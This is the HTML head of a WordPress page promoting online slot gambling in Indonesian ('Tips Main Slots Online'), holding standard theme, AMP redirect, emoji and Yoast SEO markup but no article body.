

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/
body_size: 15529
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Tips Main Slots Online di Bandar Slots Dapat dipercaya Botu Pingge - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Main Slots Online di Bandar Slots Dapat dipercaya Botu Pingge - Eyeofsky" />
	<meta property="og:description" content="Supaya dapat nikmati permainan slots online dan serunya menarik didalamnya, beberapa pemain pastinya butuh bandar slots sebagai pemasok pelayanan judinya. Dahulunya, slots konservatif cuman bisa orang permainkan di kasino darat saja, yang di mana di ketika itu permainan slots tidak mesti gampang dimainkan sebagian orang. Tidak serupa hal dengan permainan slots online yang sekarang ini &hellip; Continue reading Tips Main Slots Online di Bandar Slots Dapat dipercaya Botu Pingge &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:30:08+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/","url":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/","name":"Tips Main Slots Online di Bandar Slots Dapat dipercaya Botu Pingge - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:30:08+00:00","dateModified":"2023-01-16T13:30:08+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Tips Main Slots Online di Bandar Slots Dapat dipercaya Botu Pingge"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eye-of-sky.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eye-of-sky.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/1383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=1383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Ftips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Ftips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
